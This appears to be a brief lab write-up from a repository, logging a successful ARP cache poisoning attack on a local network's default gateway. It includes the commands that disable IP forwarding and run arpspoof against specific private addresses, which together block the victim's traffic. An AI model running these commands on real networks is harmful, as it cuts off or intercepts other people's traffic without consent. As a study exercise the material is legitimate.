 Plan of Attack:
Technique Attempted Successful
Poison ARP cache of default gateway Y Y
Intercept & block network traffic Y Y
┌──(jean㉿kali)-[~]
└─$ sudo sysctl -w net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
┌──(jean㉿kali)-[~]
└─$ sudo arpspoof -i mlan0 -t 192.168.1.1 192.168.1.111
Tools & Software:
arpspoof